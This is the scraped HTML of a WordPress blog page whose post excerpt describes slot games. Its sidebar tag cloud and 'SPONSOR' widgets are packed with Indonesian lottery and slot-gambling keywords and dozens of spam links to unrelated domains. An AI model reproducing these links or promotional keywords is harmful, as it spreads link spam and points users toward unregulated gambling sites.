                    <article id="post-899" class="d-md-flex mg-posts-sec-post align-items-center post-899 post type-post status-publish format-standard hentry category-news">
                                <div class="mg-sec-top-post py-3 col">
                    <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                    <h4 class="entry-title title"><a href="https://transpower.cc/what-is-a-slot-7/">What is a Slot?</a></h4>
                            <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://transpower.cc/2023/02/">
                February 1, 2023            </a>
        </span>
            <a class="auth" href="https://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                        <div class="mg-content">
                        <p>A slot is a type of gambling game that offers a prize when symbols line up in a row. This is different from casino games that require physical coins to&hellip;</p>
                    </div>
                </div>
            </article>
            
        <div class="col-md-12 text-center d-flex justify-content-center">
                                        
        </div>
            </div>
    <!-- // mg-posts-sec-inner -->
</div>
<!-- // mg-posts-sec block_6 -->             </div>
                            <aside class="col-md-4 sidebar-sticky">
                
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="calendar-2" class="mg-widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>February 2023</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="2" class="pad">&nbsp;</td><td><a href="https://transpower.cc/2023/02/01/" aria-label="Posts published on February 1, 2023">1</a></td><td><a href="https://transpower.cc/2023/02/02/" aria-label="Posts published on February 2, 2023">2</a></td><td>3</td><td><a href="https://transpower.cc/2023/02/04/" aria-label="Posts published on February 4, 2023">4</a></td><td>5</td>
	</tr>
	<tr>
		<td><a href="https://transpower.cc/2023/02/06/" aria-label="Posts published on February 6, 2023">6</a></td><td><a href="https://transpower.cc/2023/02/07/" aria-label="Posts published on February 7, 2023">7</a></td><td>8</td><td><a href="https://transpower.cc/2023/02/09/" aria-label="Posts published on February 9, 2023">9</a></td><td><a href="https://transpower.cc/2023/02/10/" aria-label="Posts published on February 10, 2023">10</a></td><td>11</td><td><a href="https://transpower.cc/2023/02/12/" aria-label="Posts published on February 12, 2023">12</a></td>
	</tr>
	<tr>
		<td><a href="https://transpower.cc/2023/02/13/" aria-label="Posts published on February 13, 2023">13</a></td><td><a href="https://transpower.cc/2023/02/14/" aria-label="Posts published on February 14, 2023">14</a></td><td><a href="https://transpower.cc/2023/02/15/" aria-label="Posts published on February 15, 2023">15</a></td><td><a href="https://transpower.cc/2023/02/16/" aria-label="Posts published on February 16, 2023">16</a></td><td>17</td><td><a href="https://transpower.cc/2023/02/18/" aria-label="Posts published on February 18, 2023">18</a></td><td><a href="https://transpower.cc/2023/02/19/" aria-label="Posts published on February 19, 2023">19</a></td>
	</tr>
	<tr>
		<td><a href="https://transpower.cc/2023/02/20/" aria-label="Posts published on February 20, 2023">20</a></td><td><a href="https://transpower.cc/2023/02/21/" aria-label="Posts published on February 21, 2023">21</a></td><td>22</td><td><a href="https://transpower.cc/2023/02/23/" aria-label="Posts published on February 23, 2023">23</a></td><td><a href="https://transpower.cc/2023/02/24/" aria-label="Posts published on February 24, 2023">24</a></td><td><a href="https://transpower.cc/2023/02/25/" aria-label="Posts published on February 25, 2023">25</a></td><td><a href="https://transpower.cc/2023/02/26/" aria-label="Posts published on February 26, 2023">26</a></td>
	</tr>
	<tr>
		<td><a href="https://transpower.cc/2023/02/27/" aria-label="Posts published on February 27, 2023">27</a></td><td>28</td>
		<td class="pad" colspan="5">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://transpower.cc/2023/01/">&laquo; Jan</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://transpower.cc/2023/03/">Mar &raquo;</a></span>
	</nav></div></div><div id="pages-2" class="mg-widget widget_pages"><div class="mg-wid-title"><h6 class="wtitle">Pages</h6></div>
			<ul>
				<li class="page_item page-item-2"><a href="https://transpower.cc/sample-page/">Sample Page</a></li>
			</ul>

			</div><div id="search-2" class="mg-widget widget_search"><form role="search" method="get" id="searchform" action="https://transpower.cc/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form></div><div id="archives-2" class="mg-widget widget_archive"><div class="mg-wid-title"><h6 class="wtitle">Archives</h6></div>
			<ul>
					<li><a href='https://transpower.cc/2026/01/'>January 2026</a></li>
	<li><a href='https://transpower.cc/2025/12/'>December 2025</a></li>
	<li><a href='https://transpower.cc/2025/05/'>May 2025</a></li>
	<li><a href='https://transpower.cc/2025/04/'>April 2025</a></li>
	<li><a href='https://transpower.cc/2025/03/'>March 2025</a></li>
	<li><a href='https://transpower.cc/2025/02/'>February 2025</a></li>
	<li><a href='https://transpower.cc/2025/01/'>January 2025</a></li>
	<li><a href='https://transpower.cc/2024/12/'>December 2024</a></li>
	<li><a href='https://transpower.cc/2024/11/'>November 2024</a></li>
	<li><a href='https://transpower.cc/2024/10/'>October 2024</a></li>
	<li><a href='https://transpower.cc/2024/09/'>September 2024</a></li>
	<li><a href='https://transpower.cc/2024/08/'>August 2024</a></li>
	<li><a href='https://transpower.cc/2024/07/'>July 2024</a></li>
	<li><a href='https://transpower.cc/2024/06/'>June 2024</a></li>
	<li><a href='https://transpower.cc/2024/05/'>May 2024</a></li>
	<li><a href='https://transpower.cc/2024/04/'>April 2024</a></li>
	<li><a href='https://transpower.cc/2024/03/'>March 2024</a></li>
	<li><a href='https://transpower.cc/2024/02/'>February 2024</a></li>
	<li><a href='https://transpower.cc/2024/01/'>January 2024</a></li>
	<li><a href='https://transpower.cc/2023/12/'>December 2023</a></li>
	<li><a href='https://transpower.cc/2023/11/'>November 2023</a></li>
	<li><a href='https://transpower.cc/2023/10/'>October 2023</a></li>
	<li><a href='https://transpower.cc/2023/09/'>September 2023</a></li>
	<li><a href='https://transpower.cc/2023/08/'>August 2023</a></li>
	<li><a href='https://transpower.cc/2023/07/'>July 2023</a></li>
	<li><a href='https://transpower.cc/2023/06/'>June 2023</a></li>
	<li><a href='https://transpower.cc/2023/05/'>May 2023</a></li>
	<li><a href='https://transpower.cc/2023/04/'>April 2023</a></li>
	<li><a href='https://transpower.cc/2023/03/'>March 2023</a></li>
	<li><a href='https://transpower.cc/2023/02/' aria-current="page">February 2023</a></li>
	<li><a href='https://transpower.cc/2023/01/'>January 2023</a></li>
	<li><a href='https://transpower.cc/2022/12/'>December 2022</a></li>
	<li><a href='https://transpower.cc/2022/11/'>November 2022</a></li>
	<li><a href='https://transpower.cc/2022/10/'>October 2022</a></li>
	<li><a href='https://transpower.cc/2022/09/'>September 2022</a></li>
	<li><a href='https://transpower.cc/2022/08/'>August 2022</a></li>
	<li><a href='https://transpower.cc/2022/07/'>July 2022</a></li>
	<li><a href='https://transpower.cc/2022/06/'>June 2022</a></li>
	<li><a href='https://transpower.cc/2022/05/'>May 2022</a></li>
	<li><a href='https://transpower.cc/2022/04/'>April 2022</a></li>
	<li><a href='https://transpower.cc/2022/03/'>March 2022</a></li>
	<li><a href='https://transpower.cc/2022/02/'>February 2022</a></li>
	<li><a href='https://transpower.cc/2022/01/'>January 2022</a></li>
	<li><a href='https://transpower.cc/2021/12/'>December 2021</a></li>
	<li><a href='https://transpower.cc/2021/10/'>October 2021</a></li>
	<li><a href='https://transpower.cc/2021/09/'>September 2021</a></li>
	<li><a href='https://transpower.cc/2021/08/'>August 2021</a></li>
			</ul>

			</div>
		<div id="recent-posts-2" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6 class="wtitle">Recent Posts</h6></div>
		<ul>
											<li>
					<a href="https://transpower.cc/modern-world-wars-their-causes-and-impact/">Modern World Wars: Their Causes and Impact</a>
									</li>
											<li>
					<a href="https://transpower.cc/state-conflict-causes-and-solutions/">State Conflict: Causes and Solutions</a>
									</li>
											<li>
					<a href="https://transpower.cc/dynamics-of-political-change-in-north-korea/">Dynamics of Political Change in North Korea</a>
									</li>
											<li>
					<a href="https://transpower.cc/recent-developments-in-the-global-economy/">Recent Developments in the Global Economy</a>
									</li>
											<li>
					<a href="https://transpower.cc/geopolitics-and-climate-change-global-challenges-for-diplomacy/">Geopolitics and Climate Change: Global Challenges for Diplomacy</a>
									</li>
					</ul>

		</div><div id="tag_cloud-2" class="mg-widget widget_tag_cloud"><div class="mg-wid-title"><h6 class="wtitle">Tags</h6></div><div class="tagcloud"><a href="https://transpower.cc/tag/angka-togel-hongkong/" class="tag-cloud-link tag-link-45 tag-link-position-1" style="font-size: 8pt;" aria-label="angka togel hongkong (1 item)">angka togel hongkong</a>
<a href="https://transpower.cc/tag/bandar-togel-hongkong/" class="tag-cloud-link tag-link-31 tag-link-position-2" style="font-size: 8pt;" aria-label="bandar togel hongkong (1 item)">bandar togel hongkong</a>
<a href="https://transpower.cc/tag/daftar-slot-online/" class="tag-cloud-link tag-link-24 tag-link-position-3" style="font-size: 8pt;" aria-label="daftar slot online (1 item)">daftar slot online</a>
<a href="https://transpower.cc/tag/data-hk/" class="tag-cloud-link tag-link-6 tag-link-position-4" style="font-size: 11.876923076923pt;" aria-label="data hk (2 items)">data hk</a>
<a href="https://transpower.cc/tag/data-sgp/" class="tag-cloud-link tag-link-19 tag-link-position-5" style="font-size: 8pt;" aria-label="data sgp (1 item)">data sgp</a>
<a href="https://transpower.cc/tag/data-togel-hongkong/" class="tag-cloud-link tag-link-44 tag-link-position-6" style="font-size: 8pt;" aria-label="data togel hongkong (1 item)">data togel hongkong</a>
<a href="https://transpower.cc/tag/demo-slot-pg-soft/" class="tag-cloud-link tag-link-35 tag-link-position-7" style="font-size: 8pt;" aria-label="demo slot pg soft (1 item)">demo slot pg soft</a>
<a href="https://transpower.cc/tag/game-slot/" class="tag-cloud-link tag-link-27 tag-link-position-8" style="font-size: 8pt;" aria-label="game slot (1 item)">game slot</a>
<a href="https://transpower.cc/tag/hk-hari-ini/" class="tag-cloud-link tag-link-52 tag-link-position-9" style="font-size: 8pt;" aria-label="hk hari ini (1 item)">hk hari ini</a>
<a href="https://transpower.cc/tag/hongkong-pools/" class="tag-cloud-link tag-link-51 tag-link-position-10" style="font-size: 8pt;" aria-label="hongkong pools (1 item)">hongkong pools</a>
<a href="https://transpower.cc/tag/http-13-213-181-185/" class="tag-cloud-link tag-link-15 tag-link-position-11" style="font-size: 8pt;" aria-label="http://13.213.181.185/ (1 item)">http://13.213.181.185/</a>
<a href="https://transpower.cc/tag/info-togel-hongkong/" class="tag-cloud-link tag-link-50 tag-link-position-12" style="font-size: 8pt;" aria-label="info togel hongkong (1 item)">info togel hongkong</a>
<a href="https://transpower.cc/tag/judi-slot/" class="tag-cloud-link tag-link-25 tag-link-position-13" style="font-size: 11.876923076923pt;" aria-label="judi slot (2 items)">judi slot</a>
<a href="https://transpower.cc/tag/judi-slot-online/" class="tag-cloud-link tag-link-26 tag-link-position-14" style="font-size: 8pt;" aria-label="judi slot online (1 item)">judi slot online</a>
<a href="https://transpower.cc/tag/keluaran-hk/" class="tag-cloud-link tag-link-4 tag-link-position-15" style="font-size: 11.876923076923pt;" aria-label="keluaran hk (2 items)">keluaran hk</a>
<a href="https://transpower.cc/tag/keluaran-sgp/" class="tag-cloud-link tag-link-11 tag-link-position-16" style="font-size: 14.461538461538pt;" aria-label="keluaran sgp (3 items)">keluaran sgp</a>
<a href="https://transpower.cc/tag/keluaran-togel-hongkong/" class="tag-cloud-link tag-link-46 tag-link-position-17" style="font-size: 8pt;" aria-label="keluaran togel hongkong (1 item)">keluaran togel hongkong</a>
<a href="https://transpower.cc/tag/kudaslot/" class="tag-cloud-link tag-link-30 tag-link-position-18" style="font-size: 8pt;" aria-label="kudaslot (1 item)">kudaslot</a>
<a href="https://transpower.cc/tag/pengeluaran-hk/" class="tag-cloud-link tag-link-5 tag-link-position-19" style="font-size: 11.876923076923pt;" aria-label="pengeluaran hk (2 items)">pengeluaran hk</a>
<a href="https://transpower.cc/tag/pengeluaran-sgp/" class="tag-cloud-link tag-link-12 tag-link-position-20" style="font-size: 14.461538461538pt;" aria-label="pengeluaran sgp (3 items)">pengeluaran sgp</a>
<a href="https://transpower.cc/tag/pengeluaran-togel-hongkong/" class="tag-cloud-link tag-link-47 tag-link-position-21" style="font-size: 8pt;" aria-label="pengeluaran togel hongkong (1 item)">pengeluaran togel hongkong</a>
<a href="https://transpower.cc/tag/pg-soft/" class="tag-cloud-link tag-link-36 tag-link-position-22" style="font-size: 8pt;" aria-label="pg soft (1 item)">pg soft</a>
<a href="https://transpower.cc/tag/result-togel-hongkong/" class="tag-cloud-link tag-link-48 tag-link-position-23" style="font-size: 8pt;" aria-label="result togel hongkong (1 item)">result togel hongkong</a>
<a href="https://transpower.cc/tag/sgp/" class="tag-cloud-link tag-link-20 tag-link-position-24" style="font-size: 8pt;" aria-label="sgp (1 item)">sgp</a>
<a href="https://transpower.cc/tag/singapore/" class="tag-cloud-link tag-link-17 tag-link-position-25" style="font-size: 8pt;" aria-label="singapore (1 item)">singapore</a>
<a href="https://transpower.cc/tag/situs-slot-online/" class="tag-cloud-link tag-link-29 tag-link-position-26" style="font-size: 8pt;" aria-label="situs slot online (1 item)">situs slot online</a>
<a href="https://transpower.cc/tag/slot/" class="tag-cloud-link tag-link-22 tag-link-position-27" style="font-size: 8pt;" aria-label="slot (1 item)">slot</a>
<a href="https://transpower.cc/tag/slot-demo-pg-soft/" class="tag-cloud-link tag-link-34 tag-link-position-28" style="font-size: 8pt;" aria-label="slot demo pg soft (1 item)">slot demo pg soft</a>
<a href="https://transpower.cc/tag/slot-gacor/" class="tag-cloud-link tag-link-28 tag-link-position-29" style="font-size: 8pt;" aria-label="slot gacor (1 item)">slot gacor</a>
<a href="https://transpower.cc/tag/slot-online/" class="tag-cloud-link tag-link-23 tag-link-position-30" style="font-size: 8pt;" aria-label="slot online (1 item)">slot online</a>
<a href="https://transpower.cc/tag/supertogel/" class="tag-cloud-link tag-link-32 tag-link-position-31" style="font-size: 8pt;" aria-label="supertogel (1 item)">supertogel</a>
<a href="https://transpower.cc/tag/togel/" class="tag-cloud-link tag-link-14 tag-link-position-32" style="font-size: 22pt;" aria-label="togel (8 items)">togel</a>
<a href="https://transpower.cc/tag/togel-hari-ini/" class="tag-cloud-link tag-link-13 tag-link-position-33" style="font-size: 14.461538461538pt;" aria-label="togel hari ini (3 items)">togel hari ini</a>
<a href="https://transpower.cc/tag/togel-hongkong/" class="tag-cloud-link tag-link-3 tag-link-position-34" style="font-size: 18.338461538462pt;" aria-label="togel hongkong (5 items)">togel hongkong</a>
<a href="https://transpower.cc/tag/togel-hongkong-4d/" class="tag-cloud-link tag-link-42 tag-link-position-35" style="font-size: 8pt;" aria-label="togel hongkong 4d (1 item)">togel hongkong 4d</a>
<a href="https://transpower.cc/tag/togel-hongkong-6d/" class="tag-cloud-link tag-link-43 tag-link-position-36" style="font-size: 8pt;" aria-label="togel hongkong 6d (1 item)">togel hongkong 6d</a>
<a href="https://transpower.cc/tag/togel-hongkong-hari-ini/" class="tag-cloud-link tag-link-37 tag-link-position-37" style="font-size: 8pt;" aria-label="togel hongkong hari ini (1 item)">togel hongkong hari ini</a>
<a href="https://transpower.cc/tag/togel-hongkong-malam/" class="tag-cloud-link tag-link-38 tag-link-position-38" style="font-size: 8pt;" aria-label="togel hongkong malam (1 item)">togel hongkong malam</a>
<a href="https://transpower.cc/tag/togel-hongkong-malam-ini/" class="tag-cloud-link tag-link-39 tag-link-position-39" style="font-size: 8pt;" aria-label="togel hongkong malam ini (1 item)">togel hongkong malam ini</a>
<a href="https://transpower.cc/tag/togel-hongkong-online/" class="tag-cloud-link tag-link-41 tag-link-position-40" style="font-size: 8pt;" aria-label="togel hongkong online (1 item)">togel hongkong online</a>
<a href="https://transpower.cc/tag/togel-hongkong-pools/" class="tag-cloud-link tag-link-40 tag-link-position-41" style="font-size: 8pt;" aria-label="togel hongkong pools (1 item)">togel hongkong pools</a>
<a href="https://transpower.cc/tag/togel-online/" class="tag-cloud-link tag-link-16 tag-link-position-42" style="font-size: 14.461538461538pt;" aria-label="togel online (3 items)">togel online</a>
<a href="https://transpower.cc/tag/togel-sgp/" class="tag-cloud-link tag-link-10 tag-link-position-43" style="font-size: 8pt;" aria-label="togel sgp (1 item)">togel sgp</a>
<a href="https://transpower.cc/tag/togel-singapore/" class="tag-cloud-link tag-link-9 tag-link-position-44" style="font-size: 16.615384615385pt;" aria-label="togel singapore (4 items)">togel singapore</a>
<a href="https://transpower.cc/tag/togel-singapore-hongkong/" class="tag-cloud-link tag-link-49 tag-link-position-45" style="font-size: 8pt;" aria-label="togel singapore hongkong (1 item)">togel singapore hongkong</a></div>
</div><div id="text-2" class="mg-widget widget_text"><div class="mg-wid-title"><h6 class="wtitle">SPONSOR</h6></div>			<div class="textwidget"><p><a href="https://stroudnature.org/">Togel Hari Ini</a></p>
<p><a href="https://pravega.org/">RTP</a></p>
<p><a href="https://digstraksi.com/asal-usul-pafi-organisasi-persatuan-ahli-farmasi-indonesia-tujuan-dan-perannya/">https://digstraksi.com/asal-usul-pafi-organisasi-persatuan-ahli-farmasi-indonesia-tujuan-dan-perannya/</a><br />
<a href="https://www.simpulrakyat.co.id/2024/06/dedikasi-ahli-farmasi-indonesia-dalam-penyediaan-obat-dan-layanan-kesehatan.html">https://www.simpulrakyat.co.id/2024/06/dedikasi-ahli-farmasi-indonesia-dalam-penyediaan-obat-dan-layanan-kesehatan.html</a><br />
<a href="https://andalannews.com/peran-pafi-dalam-pembangunan-kesehatan-bangsa/">https://andalannews.com/peran-pafi-dalam-pembangunan-kesehatan-bangsa/</a><br />
<a href="https://retizen.republika.co.id/posts/313377/pafi-padang-sidempuan-literasi-kesehatan-penting-bagi-masyarakat">https://retizen.republika.co.id/posts/313377/pafi-padang-sidempuan-literasi-kesehatan-penting-bagi-masyarakat</a><br />
<a href="https://aboutcirebon.id/catat-ini-9-rekomendasi-prospek-kerja-lulusan-jurusan-farmasi-tak-hanya-apoteker/">https://aboutcirebon.id/catat-ini-9-rekomendasi-prospek-kerja-lulusan-jurusan-farmasi-tak-hanya-apoteker/</a><br />
<a href="https://infojateng.id/read/49852/padangsidimpuan-kota-salak-dengan-sejarah-dan-budaya-yang-kaya/">https://infojateng.id/read/49852/padangsidimpuan-kota-salak-dengan-sejarah-dan-budaya-yang-kaya/</a><br />
<a href="https://www.metropolitan.id/berita-hari-ini/95312914357/sekilas-tentang-pafi-kota-padang-sidempuan-wadah-tenaga-bidang-farmasi-yang-ikut-serta-membangun-negara">https://www.metropolitan.id/berita-hari-ini/95312914357/sekilas-tentang-pafi-kota-padang-sidempuan-wadah-tenaga-bidang-farmasi-yang-ikut-serta-membangun-negara</a>?<br />
<a href="https://rakcer.id/7-perbedaan-antara-farmasi-dan-apoteker-serta-pentingnya-peran-mereka-dalam-pelayanan-kesehatan/">https://rakcer.id/7-perbedaan-antara-farmasi-dan-apoteker-serta-pentingnya-peran-mereka-dalam-pelayanan-kesehatan/</a><br />
<a href="https://gobekasi.id/2024/06/12/polisi-dihantam-linggis-saat-gagalkan-aksi-maling-di-serangbaru/">https://gobekasi.id/2024/06/12/polisi-dihantam-linggis-saat-gagalkan-aksi-maling-di-serangbaru/</a><br />
<a href="https://aboutsemarang.id/mau-kuliah-jurusan-farmasi-ternyata-ini-konsentrasi-yang-bakal-dipelajari/">https://aboutsemarang.id/mau-kuliah-jurusan-farmasi-ternyata-ini-konsentrasi-yang-bakal-dipelajari/</a><br />
<a href="https://www.menggapaiangkasa.com/2024/06/peluang-karir-di-bidang-farmasi.html">https://www.menggapaiangkasa.com/2024/06/peluang-karir-di-bidang-farmasi.html</a><br />
<a href="https://schmu.id/pafi-padang-sidempuan-wadah-tenaga-dan-ahli-farmasi/">https://schmu.id/pafi-padang-sidempuan-wadah-tenaga-dan-ahli-farmasi/</a><br />
<a href="https://beritadiy.pikiran-rakyat.com/nasional/pr-708214363/peran-dan-kontribusi-pafi-padang-sidempuan-untuk-profesi-ahli-farmasi-dan-masyarakat">https://beritadiy.pikiran-rakyat.com/nasional/pr-708214363/peran-dan-kontribusi-pafi-padang-sidempuan-untuk-profesi-ahli-farmasi-dan-masyarakat</a><br />
<a href="https://sumedang.jabarekspres.com/2024/06/16/ahli-farmasi-indonesia-pilar-penting-dalam-penyediaan-obat-dan-layanan-kesehatan/">https://sumedang.jabarekspres.com/2024/06/16/ahli-farmasi-indonesia-pilar-penting-dalam-penyediaan-obat-dan-layanan-kesehatan/</a><br />
<a href="https://journal-yuni.com/peluang-karir-di-dunia-farmasi/">https://journal-yuni.com/peluang-karir-di-dunia-farmasi/</a><br />
<a href="https://www.cilacap.info/ci-60243/pafi-padang-sidempuan-garda-depan-dalam-pembangunan-kesehatan-lokal">https://www.cilacap.info/ci-60243/pafi-padang-sidempuan-garda-depan-dalam-pembangunan-kesehatan-lokal</a><br />
<a href="https://diorama.suaramerdeka.com/tech/18312898594/5-aplikasi-smartwatch-untuk-pantau-kesehatan-jantung">https://diorama.suaramerdeka.com/tech/18312898594/5-aplikasi-smartwatch-untuk-pantau-kesehatan-jantung</a></p>
<p><a href="https://www.clearfieldconnected.org/"><span data-sheets-root="1">togel kamboja</span></a></p>
<p><a href="https://www.womeninagscience.org/post/women-who-revolutionized-ag-2">Slot Pulsa</a></p>
<p><a href="https://www.cavemancoffeecavesf.com/"><span data-sheets-root="1">pengeluaran sgp</span></a></p>
<p><a href="https://socadido.org/"><span data-sheets-root="1">togel macau 4d</span></a></p>
<p><a href="https://www.consulatalgerie-oujda.org"><span data-sheets-root="1">toto macau</span></a></p>
<p><a href="https://www.sushiya973.com/menu.html"><span data-sheets-root="1">togel</span></a></p>
<p><a href="https://chelatacos.com/"><span data-sheets-root="1">pengeluaran macau hari ini</span></a></p>
<p><a href="https://www.spdn-cr.org/"><span data-sheets-root="1">nenektogel4d</span></a></p>
<p><a href="https://www.nikuyano-curry.com/"><span data-sheets-root="1">keluaran macau hari ini</span></a></p>
<p>&nbsp;</p>
</div>
		</div><div id="text-3" class="mg-widget widget_text">			<div class="textwidget"><p><a href="https://gsvq.org/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://30thrumahsakit.com/"><span data-sheets-root="1">keluaran macau hari ini</span></a></p>
<p><a href="https://dlhlampungselatan.org/program/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://farmersinnandtavern.com/"><span data-sheets-root="1">togel</span></a></p>
<p><span data-sheets-root="1"><a href="https://moveandwash.com/en/home">pengeluaran macau hari ini</a></span></p>
<p><a href="https://www.portobarreiroprev.com/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://www.pjpku.com/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://www.portobarreiroprev.com/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://foxandhoundtavern.com/"><span data-sheets-root="1">keluaran sdy</span></a></p>
<p><a href="https://greatlakescsmi.org/ontario/"><span data-sheets-root="1">data macau hari ini</span></a></p>
<p><a href="https://www.thebeaconhillpub.com/"><span data-sheets-root="1">keluaran sdy</span></a></p>
<p><a href="https://www.coffeeloungelucca.com/"><span data-sheets-root="1">live draw sdy lotto</span></a></p>
<p><a href="https://www.camprooseveltfirebird.com/"><span data-sheets-root="1">toto sdy</span></a></p>
<p><a href="https://pullensopen.org/"><span data-sheets-root="1">data sdy</span></a></p>
<p><a href="https://icdsrmktr2025.com/"><span data-sheets-root="1">live draw sdy</span></a></p>
<p><a href="https://es-pal.org/"><span data-sheets-root="1">data sdy</span></a></p>
<p>&nbsp;</p>
</div>
		</div>	</div>
</aside><!-- #secondary -->
            </aside>
                    </div>
        <!--/row-->
    </div>
<!--container-->
    <div class="container-fluid missed-section mg-posts-sec-inner">
          
        <div class="missed-inner">
            <div class="row">
                                <div class="col-md-12">
                    <div class="mg-sec-title">
                        <!-- mg-sec-title -->
                        <h4>You missed</h4>
                    </div>
                </div>
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="https://transpower.cc/modern-world-wars-their-causes-and-impact/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="https://transpower.cc/modern-world-wars-their-causes-and-impact/" title="Permalink to: Modern World Wars: Their Causes and Impact"> Modern World Wars: Their Causes and Impact</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://transpower.cc/2026/01/">
                January 16, 2026            </a>
        </span>
            <a class="auth" href="https://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="https://transpower.cc/state-conflict-causes-and-solutions/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="https://transpower.cc/state-conflict-causes-and-solutions/" title="Permalink to: State Conflict: Causes and Solutions"> State Conflict: Causes and Solutions</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://transpower.cc/2026/01/">
                January 11, 2026            </a>
        </span>
            <a class="auth" href="https://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="https://transpower.cc/dynamics-of-political-change-in-north-korea/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="https://transpower.cc/dynamics-of-political-change-in-north-korea/" title="Permalink to: Dynamics of Political Change in North Korea"> Dynamics of Political Change in North Korea</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://transpower.cc/2026/01/">
                January 6, 2026            </a>
        </span>
            <a class="auth" href="https://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="https://transpower.cc/recent-developments-in-the-global-economy/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="https://transpower.cc/recent-developments-in-the-global-economy/" title="Permalink to: Recent Developments in the Global Economy"> Recent Developments in the Global Economy</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://transpower.cc/2026/01/">
                January 1, 2026            </a>
        </span>
            <a class="auth" href="https://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                            </div>
        </div>
            </div>
    <!--==================== FOOTER AREA ====================-->
        <footer class="footer back-img" >
        <div class="overlay" >
                <!--Start mg-footer-widget-area-->
                <!--End mg-footer-widget-area-->
            <!--Start mg-footer-widget-area-->
        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
                            <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                        <div class="site-logo">
                                                    </div>
                                                <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://transpower.cc/" rel="home">transpower.cc</a></p>
                            <p class="site-description-footer"></p>
                        </div>
                                            </div>
                    
                    <div class="col-md-6 text-right text-xs">
                        <ul class="mg-social">
                                    <!--/col-md-4-->  
         
                        </ul>
                    </div>
                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->
                <div class="mg-footer-copyright">
                        <div class="container-fluid">
            <div class="row">
                 
                <div class="col-md-6 text-xs "> 
                    <p>
                    <a href="https://wordpress.org/">
                    Proudly powered by WordPress                    </a>
                    <span class="sep"> | </span>
                    Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.                    </p>
                </div>
                                            <div class="col-md-6 text-md-right text-xs">
